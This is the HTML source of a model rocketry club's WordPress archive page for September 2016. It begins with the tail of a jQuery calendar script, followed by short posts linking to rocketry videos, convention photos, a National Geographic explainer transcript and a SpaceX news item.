			selector.children('.month-year-bar').children('.month').children('.event_calender_wp_next').click(function(){

				if(!(current_month == 11))
					current_month += 1;
				else
					current_month = 0;
					
				var month_found = 0;
				
				selector.children('.month-year-bar').children('.month').children('span').text(month[current_month])
				selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible()').each(function(){
						month_found += 1 ;
					if((new Date(jQuery(this).attr('data-date'))).getMonth() >= current_month){
						return false;
					}
				})
				
				
				var a = (month_found-scrolled-1)*parseInt(selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible():eq(0)').css('width'));
				selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible():eq(0)').animate({marginLeft: '-=' + String(a)+ 'px'}, scroll_time)
				scrolled = month_found - 1;
				
			})			
			
		/**------------------ EVENTS FOR CLICKING TO THE event_calender_wp_prevIOUS MONTH ------------------**/
			
			
			selector.children('.month-year-bar').children('.month').children('.event_calender_wp_prev').click(function(){
				if(!(current_month == 0))
					current_month -= 1;
				else
					current_month = 11;
					
				var month_found = 0;
				
				selector.children('.month-year-bar').children('.month').children('span').text(month[current_month])
				selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible()').each(function(){
						month_found += 1 ;
					if((new Date(jQuery(this).attr('data-date'))).getMonth() >= current_month){
						return false;
					}
				})
				
				
				var a = (month_found-scrolled-1)*parseInt(selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible():eq(0)').css('width'));
				selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible():eq(0)').animate({marginLeft: '-=' + String(a)+ 'px'}, scroll_time)
				scrolled = month_found - 1;
				
				
			})
			
			
		/**------------------ EVENTS FOR CLICKING TO THE event_calender_wp_next YEAR ------------------**/
			
			selector.children('.month-year-bar').children('.year').children('.event_calender_wp_next').click(function(){
				current_year += 1;
				selector.children('.month-year-bar').children('.year').children('span').text(String(current_year))
				
				selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent)').each(function(){
				
					if((new Date(jQuery(this).attr('data-date'))).getFullYear() != current_year)
						jQuery(this).hide();
					else
						jQuery(this).show()
				})
				
				if(!selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible').length){
					selector.children('.dates-bar').children('a.noevent').css('display', 'block');
				}else{
					selector.children('.dates-bar').children('a.noevent').css('display', 'none');
					selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent)').css('margin-left', '0');
					scrolled = 0;
					selector.children('.timeline-wrap').children('.event').removeClass('selected');
					selector.children('.timeline-wrap').children('.event').each(function(){
						a = (new Date(jQuery(this).attr('data-date')))
						if(a.getFullYear() == current_year){
							jQuery(this).addClass('selected')
							current_month = a.getMonth();
							selector.children('.month-year-bar').children('.month').children('span').text(month[current_month])
							return false;
						}
					})
				}
				selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent)').removeClass('selected');
				selector.children('.dates-bar').children('a[data-date ="' + String(selector.children('.timeline-wrap').children('.event.selected').attr('data-date')) + '"]').addClass('selected')

			})
			
			
		/**------------------ EVENTS FOR CLICKING TO THE event_calender_wp_prevIOUS YEAR ------------------**/
			
			
			selector.children('.month-year-bar').children('.year').children('.event_calender_wp_prev').click(function(){
				current_year -= 1;
				selector.children('.month-year-bar').children('.year').children('span').text(String(current_year))
				
				selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent)').each(function(){
				
					if((new Date(jQuery(this).attr('data-date'))).getFullYear() != current_year)
						jQuery(this).hide();
					else
						jQuery(this).show()
				})

				if(!selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible').length){
					selector.children('.dates-bar').children('a.noevent').css('display', 'block');
				}else{
					selector.children('.dates-bar').children('a.noevent').css('display', 'none');					
					selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent)').css('margin-left', '0');
					scrolled = 0;
					selector.children('.timeline-wrap').children('.event').removeClass('selected');
					selector.children('.timeline-wrap').children('.event').each(function(){
						a = (new Date(jQuery(this).attr('data-date')))
						if(a.getFullYear() == current_year){
							jQuery(this).addClass('selected')
							current_month = a.getMonth();
							selector.children('.month-year-bar').children('.month').children('span').text(month[current_month])
							return false;
						}
					})
				}
			
				selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent)').removeClass('selected');
							selector.children('.dates-bar').children('a[data-date ="' + String(selector.children('.timeline-wrap').children('.event.selected').attr('data-date')) + '"]').addClass('selected')

			})
			
		})
	}
})(jQuery)		
</script>
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="http://www.gorgerocketclub.com"><link rel="alternate" href="http://www.gorgerocketclub.com/wp-json/tribe/events/v1/" /><style id="custom-background-css">
body.custom-background { background-color: #cecece; }
</style>
	</head>

<body class="archive date custom-background wp-embed-responsive wp-theme-twentysixteen tribe-no-js hfeed">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="http://www.gorgerocketclub.com/" rel="home">Gorge Rocket Club</a></p>
												<p class="site-description">Rocketry is a fun and educational hobby!</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-top-bar-container"><ul id="menu-top-bar" class="primary-menu"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30"><a href="http://www.gorgerocketclub.com">Home</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="http://www.gorgerocketclub.com/category/blog-posts/">Blog</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://www.facebook.com/hoodriverhobbies/?fref=nf" title="Gorge Hobby Shop’s Facebook Site">Gorge Hobby Shop</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="http://www.gorgerocketclub.com/grc790_interested-in-model-rocketry-2/">Membership Form</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345"><a href="http://thompsonje50.wixsite.com/pocketrocketscience">Discussion Forum</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="http://www.gorgerocketclub.com/" rel="home">
						<img src="http://www.gorgerocketclub.com/wp-content/uploads/2021/12/cropped-cropped-new-GRC790-banner-scaled-1.jpg" srcset="http://www.gorgerocketclub.com/wp-content/uploads/2021/12/cropped-cropped-new-GRC790-banner-scaled-1-300x75.jpg 300w, http://www.gorgerocketclub.com/wp-content/uploads/2021/12/cropped-cropped-new-GRC790-banner-scaled-1-1024x256.jpg 1024w, http://www.gorgerocketclub.com/wp-content/uploads/2021/12/cropped-cropped-new-GRC790-banner-scaled-1-768x192.jpg 768w, http://www.gorgerocketclub.com/wp-content/uploads/2021/12/cropped-cropped-new-GRC790-banner-scaled-1.jpg 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="300" alt="Gorge Rocket Club" />
					</a>
				</div><!-- .header-image -->
					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Month: <span>September 2016</span></h1>			</header><!-- .page-header -->

			
<article id="post-503" class="post-503 post type-post status-publish format-standard hentry category-blog-posts">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.gorgerocketclub.com/2016/09/17/2016-us-team-featured-in-the-slide-show-at-the-top-of-the-fai-aeromodelling-web-page/" rel="bookmark">2016 US Team featured in the slide show at the top of the FAI aeromodelling web page</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p style="text-align: center;">[NAR_FAI_Spacemodeling] 2016 US Team featured in the slide show at the top of the FAI aeromodelling web page</p>
<p>There&#8217;s even a quote by Ashley Van Milligan</p>
<p><a href="http://www.fai.org/aeromodelling">http://www.fai.org/aeromodelling</a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/6bab2c524dadd3809f1554df49c4585ab03a092ab366147ac3469da6e73b1c16?s=49&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/6bab2c524dadd3809f1554df49c4585ab03a092ab366147ac3469da6e73b1c16?s=98&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="http://www.gorgerocketclub.com/author/admin/">JET66</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.gorgerocketclub.com/2016/09/17/2016-us-team-featured-in-the-slide-show-at-the-top-of-the-fai-aeromodelling-web-page/" rel="bookmark"><time class="entry-date published" datetime="2016-09-17T19:30:37-07:00">September 17, 2016</time><time class="updated" datetime="2016-09-17T19:33:09-07:00">September 17, 2016</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.gorgerocketclub.com/category/blog-posts/" rel="category tag">Blog Posts</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-503 -->

<article id="post-501" class="post-501 post type-post status-publish format-link hentry category-blog-posts post_format-post-format-link">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.gorgerocketclub.com/2016/09/16/narcon-2014-great-photo-link/" rel="bookmark">NARCON 2014 great photo Link</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Here are some great photos from the 2014 NARCON:</p>
<p><a href="http://www.rocketreviews.com/narcon-2014.html">http://www.rocketreviews.com/narcon-2014.html</a></p>
<p><a href="http://www.gorgerocketclub.com/wp-content/uploads/2016/09/speaker_bios.pdf">speaker_bios</a></p>
<p><a href="http://www.gorgerocketclub.com/wp-content/uploads/2016/09/NARCON-2014-Presentations-on-YouTube-2.doc">NARCON-2014-Presentations-on-YouTube</a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/6bab2c524dadd3809f1554df49c4585ab03a092ab366147ac3469da6e73b1c16?s=49&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/6bab2c524dadd3809f1554df49c4585ab03a092ab366147ac3469da6e73b1c16?s=98&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="http://www.gorgerocketclub.com/author/admin/">JET66</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.gorgerocketclub.com/2016/09/16/narcon-2014-great-photo-link/" rel="bookmark"><time class="entry-date published" datetime="2016-09-16T18:02:10-07:00">September 16, 2016</time><time class="updated" datetime="2017-10-24T14:04:59-07:00">October 24, 2017</time></a></span><span class="entry-format"><span class="screen-reader-text">Format </span><a href="http://www.gorgerocketclub.com/type/link/">Link</a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.gorgerocketclub.com/category/blog-posts/" rel="category tag">Blog Posts</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-501 -->

<article id="post-456" class="post-456 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.gorgerocketclub.com/2016/09/15/narcon-2016-was-great-and-narcon-2017-will-be-even-better/" rel="bookmark">NARCON 2016 was great and NARCON 2017 will be even better</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><a href="http://www.gorgerocketclub.com/wp-content/uploads/2016/09/NARCON-2016.key.pdf">narcon-2016-key</a></p>
<p>If anyone wants to check out a NAR Convention, they definitely should.  They are well worth the time and travel.</p>
<p><iframe width="840" height="473" src="https://www.youtube.com/embed/videoseries?list=PLzdBQL1k_NRh4vTkEa3LXZjBnUNrWk17z" frameborder="0" allowfullscreen></iframe></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/6bab2c524dadd3809f1554df49c4585ab03a092ab366147ac3469da6e73b1c16?s=49&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/6bab2c524dadd3809f1554df49c4585ab03a092ab366147ac3469da6e73b1c16?s=98&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="http://www.gorgerocketclub.com/author/admin/">JET66</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.gorgerocketclub.com/2016/09/15/narcon-2016-was-great-and-narcon-2017-will-be-even-better/" rel="bookmark"><time class="entry-date published" datetime="2016-09-15T09:01:25-07:00">September 15, 2016</time><time class="updated" datetime="2016-09-15T09:21:47-07:00">September 15, 2016</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.gorgerocketclub.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-456 -->

<article id="post-451" class="post-451 post type-post status-publish format-standard hentry category-blog-posts">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.gorgerocketclub.com/2016/09/15/you-tube-items-of-interest/" rel="bookmark">YouTube Items of Interest</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>The biggest HPR launch of a Saturn V rocket: <a href="http://www.youtube.com/watch?v=EwvjPPOR3IM">www.youtube.com/watch?v=EwvjPPOR3IM</a></p>
<p>&nbsp;</p>
<p>BFR: <a href="http://www.youtube.com/watch?v=Nahu9h1fitc&amp;feature=player_embedded">http://www.youtube.com/watch?v=Nahu9h1fitc&amp;feature=player_embedded</a></p>
<p>Other interesting Links:</p>
<p><a href="http://www.youtube.com/watch?v=PoYPxuCPY2U&amp;feature=player_embedded">http://www.youtube.com/watch?v=PoYPxuCPY2U&amp;feature=player_embedded</a></p>
<p>&nbsp;</p>
<p><a href="http://www.youtube.com/watch?v=k4-CyIBlKNs&amp;feature=player_embedded">http://www.youtube.com/watch?v=k4-CyIBlKNs&amp;feature=player_embedded</a></p>
<p><a href="http://www.youtube.com/watch?v=m79UO4HOQmc&amp;feature=player_embedded">http://www.youtube.com/watch?v=m79UO4HOQmc&amp;feature=player_embedded</a></p>
<p>&nbsp;</p>
<p><a href="http://www.youtube.com/watch?v=8vPbmgyWmnU&amp;feature=player_embedded">http://www.youtube.com/watch?v=8vPbmgyWmnU&amp;feature=player_embedded</a></p>
<p>PEPCON Explosion in 1988</p>
<p><iframe loading="lazy" width="840" height="473" src="https://www.youtube.com/embed/gGSx54CkWsQ?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/6bab2c524dadd3809f1554df49c4585ab03a092ab366147ac3469da6e73b1c16?s=49&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/6bab2c524dadd3809f1554df49c4585ab03a092ab366147ac3469da6e73b1c16?s=98&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="http://www.gorgerocketclub.com/author/admin/">JET66</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.gorgerocketclub.com/2016/09/15/you-tube-items-of-interest/" rel="bookmark"><time class="entry-date published" datetime="2016-09-15T08:39:00-07:00">September 15, 2016</time><time class="updated" datetime="2018-08-14T11:51:27-07:00">August 14, 2018</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.gorgerocketclub.com/category/blog-posts/" rel="category tag">Blog Posts</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-451 -->

<article id="post-449" class="post-449 post type-post status-publish format-standard hentry category-blog-posts">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.gorgerocketclub.com/2016/09/12/great-site-for-rocket-hobby-people/" rel="bookmark">Great site for Rocket Hobby people</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><a href="http://blog.payloadbay.com/">http://blog.payloadbay.com/</a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/6bab2c524dadd3809f1554df49c4585ab03a092ab366147ac3469da6e73b1c16?s=49&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/6bab2c524dadd3809f1554df49c4585ab03a092ab366147ac3469da6e73b1c16?s=98&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="http://www.gorgerocketclub.com/author/admin/">JET66</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.gorgerocketclub.com/2016/09/12/great-site-for-rocket-hobby-people/" rel="bookmark"><time class="entry-date published updated" datetime="2016-09-12T21:57:38-07:00">September 12, 2016</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.gorgerocketclub.com/category/blog-posts/" rel="category tag">Blog Posts</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-449 -->

<article id="post-444" class="post-444 post type-post status-publish format-standard hentry category-blog-posts">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.gorgerocketclub.com/2016/09/12/record-your-flights-online-and-with-your-smart-phone/" rel="bookmark">Record your flights online and with your Smart Phone</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>If you would like to record your flights on line or while you are at the field here is a good site where you can do both:</p>
<p><a href="http://www.rocketreviews.com/home-page.html">http://www.rocketreviews.com/home-page.html</a></p>
<p>&nbsp;</p>
<p><a href="http://plans.rocketshoppe.com/mrn/mrn_v5_n2/MRN_V5_N2.pdf">http://plans.rocketshoppe.com/mrn/mrn_v5_n2/MRN_V5_N2.pdf</a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/6bab2c524dadd3809f1554df49c4585ab03a092ab366147ac3469da6e73b1c16?s=49&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/6bab2c524dadd3809f1554df49c4585ab03a092ab366147ac3469da6e73b1c16?s=98&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="http://www.gorgerocketclub.com/author/admin/">JET66</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.gorgerocketclub.com/2016/09/12/record-your-flights-online-and-with-your-smart-phone/" rel="bookmark"><time class="entry-date published" datetime="2016-09-12T13:40:52-07:00">September 12, 2016</time><time class="updated" datetime="2016-10-19T15:10:39-07:00">October 19, 2016</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.gorgerocketclub.com/category/blog-posts/" rel="category tag">Blog Posts</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-444 -->

<article id="post-440" class="post-440 post type-post status-publish format-video hentry category-blog-posts post_format-post-format-video">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.gorgerocketclub.com/2016/09/11/daniels-pershing-1a-on-an-f24-4-reload/" rel="bookmark">Daniels Pershing 1A on an F24-4 reload</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><iframe loading="lazy" width="840" height="630" src="https://www.youtube.com/embed/i1FyXMDLTEE?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<p>More highlight pictures and video from the terrific day :</p>
<p><a href="https://goo.gl/photos/6omaPWvUH8WyPdQQ7">https://goo.gl/photos/6omaPWvUH8WyPdQQ7</a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/6bab2c524dadd3809f1554df49c4585ab03a092ab366147ac3469da6e73b1c16?s=49&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/6bab2c524dadd3809f1554df49c4585ab03a092ab366147ac3469da6e73b1c16?s=98&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="http://www.gorgerocketclub.com/author/admin/">JET66</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.gorgerocketclub.com/2016/09/11/daniels-pershing-1a-on-an-f24-4-reload/" rel="bookmark"><time class="entry-date published" datetime="2016-09-11T08:11:18-07:00">September 11, 2016</time><time class="updated" datetime="2016-09-11T08:53:50-07:00">September 11, 2016</time></a></span><span class="entry-format"><span class="screen-reader-text">Format </span><a href="http://www.gorgerocketclub.com/type/video/">Video</a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.gorgerocketclub.com/category/blog-posts/" rel="category tag">Blog Posts</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-440 -->

<article id="post-437" class="post-437 post type-post status-publish format-video hentry category-blog-posts post_format-post-format-video">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.gorgerocketclub.com/2016/09/08/how-rockets-work-by-national-geopraphic/" rel="bookmark">How Rockets Work by National Geopraphic</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><a href="http://video.nationalgeographic.com/video/i-didnt-know-that/idkt-how-rockets-work">National Geographic video on Rockets</a></p>
<p>JONNY PHILLIPS Of all the different methods of propulsion invented by mankind, for pure, unadulterated, heart stopping excitement nothing really compares to rockets.</p>
<p>RICHARD AMBROSE: OK &#8211; I am about to initiate the launch sequence.  Now stand right back and witness the explosive power of rocketry. Whoa!</p>
<p>JONNY PHILLIPS (SYNC &#8211; TO RICHARD): Um &#8211; I think we&#8217;re gonna need bigger rockets, don&#8217;t you?</p>
<p>NARRATOR: Well boys, how about the biggest rocket of all time?  Imagine 50 jumbo jets at full power, strapped to a 36 storey building.  That&#8217;s Saturn 5.</p>
<p>It takes something like this to catapult man to the moon.  But where does the colossal thrust actually come from?</p>
<p>RICHARD AMBROSE (PTC): Inside a rocket motor fuel is turned into gas through combustion and the gas is then forced out the back.  And the reason why escaping gas pushes a rocket forward is explained by Newton&#8217;s Third Law of Motion.</p>
<p>JONNY PHILLIPS (PTC): Which is, as I&#8217;m sure you&#8217;ll remember from school, that every action has an equal and opposite reaction.</p>
<p>RICHARD AMBROSE (PTC): That&#8217;s the theory but what we need is a practical demonstration.  Now as Jonny opens the valve on this pressurized gas canister the air will rush out but at the same time an equal and opposite force will propel it this way. Go on Jonny &#8211; open it up.</p>
<p>JONNY PHILLIPS (PTC): So there you have it.  The basics of rocketry.  Well what did you expect?  It&#8217;s not rocket science.</p>
<p>NARRATOR: The rocket&#8217;s launch speed does not depend on the astronaut flooring the throttle but on how quickly the gas escapes from the exhaust.</p>
<p>Space rocket exhausts are hour glass shaped because gas flows at an accelerated rate if it&#8217;s forced through a narrow section into a wider end.</p>
<p>NARRATOR: The exhaust is crucial no matter what the size of the rocket.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/6bab2c524dadd3809f1554df49c4585ab03a092ab366147ac3469da6e73b1c16?s=49&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/6bab2c524dadd3809f1554df49c4585ab03a092ab366147ac3469da6e73b1c16?s=98&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="http://www.gorgerocketclub.com/author/admin/">JET66</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.gorgerocketclub.com/2016/09/08/how-rockets-work-by-national-geopraphic/" rel="bookmark"><time class="entry-date published" datetime="2016-09-08T16:09:54-07:00">September 8, 2016</time><time class="updated" datetime="2016-09-08T16:12:08-07:00">September 8, 2016</time></a></span><span class="entry-format"><span class="screen-reader-text">Format </span><a href="http://www.gorgerocketclub.com/type/video/">Video</a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.gorgerocketclub.com/category/blog-posts/" rel="category tag">Blog Posts</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-437 -->

<article id="post-432" class="post-432 post type-post status-publish format-video hentry category-blog-posts post_format-post-format-video">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.gorgerocketclub.com/2016/09/08/great-video-of-daniels-rocket-on-the-24mm-aerotech-reload/" rel="bookmark">Great Video Of Daniels Rocket on the 24mm Aerotech E18-4 Reload</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Here is a great video clip of Daniels Pershing 1A from The Launch Pad on an Aerotech 24mm reload motor.</p>
<p><a href="https://www.facebook.com/hoodriverhobbies/videos/1146691972035857/">https://www.facebook.com/hoodriverhobbies/?fref=nf</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/6bab2c524dadd3809f1554df49c4585ab03a092ab366147ac3469da6e73b1c16?s=49&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/6bab2c524dadd3809f1554df49c4585ab03a092ab366147ac3469da6e73b1c16?s=98&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="http://www.gorgerocketclub.com/author/admin/">JET66</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.gorgerocketclub.com/2016/09/08/great-video-of-daniels-rocket-on-the-24mm-aerotech-reload/" rel="bookmark"><time class="entry-date published" datetime="2016-09-08T12:30:57-07:00">September 8, 2016</time><time class="updated" datetime="2016-09-08T12:35:50-07:00">September 8, 2016</time></a></span><span class="entry-format"><span class="screen-reader-text">Format </span><a href="http://www.gorgerocketclub.com/type/video/">Video</a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.gorgerocketclub.com/category/blog-posts/" rel="category tag">Blog Posts</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-432 -->

<article id="post-427" class="post-427 post type-post status-publish format-standard hentry category-blog-posts">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.gorgerocketclub.com/2016/09/07/spacex-could-be-looking-at-a-six-month-stand-down/" rel="bookmark">SpaceX could be looking at a six-month stand down</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><span style="font-family: 'Calibri','sans-serif';"><a href="https://shar.es/1wD5V2">https://shar.es/1wD5V2</a></span></p>
<p><span style="font-family: 'Calibri','sans-serif';">Veteran satellite industry analyst Chris Quilty says SpaceX could be looking at a six-month stand down if its accident investigation reveals that internal tankage or plumbing on the Falcon caused the Sept. 1 pre-flight failure.</span></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/6bab2c524dadd3809f1554df49c4585ab03a092ab366147ac3469da6e73b1c16?s=49&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/6bab2c524dadd3809f1554df49c4585ab03a092ab366147ac3469da6e73b1c16?s=98&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="http://www.gorgerocketclub.com/author/admin/">JET66</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.gorgerocketclub.com/2016/09/07/spacex-could-be-looking-at-a-six-month-stand-down/" rel="bookmark"><time class="entry-date published updated" datetime="2016-09-07T10:43:50-07:00">September 7, 2016</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.gorgerocketclub.com/category/blog-posts/" rel="category tag">Blog Posts</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-427 -->

	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="http://www.gorgerocketclub.com/2016/09/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a>
<a class="next page-numbers" href="http://www.gorgerocketclub.com/2016/09/page/2/">Next page</a></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://www.gorgerocketclub.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
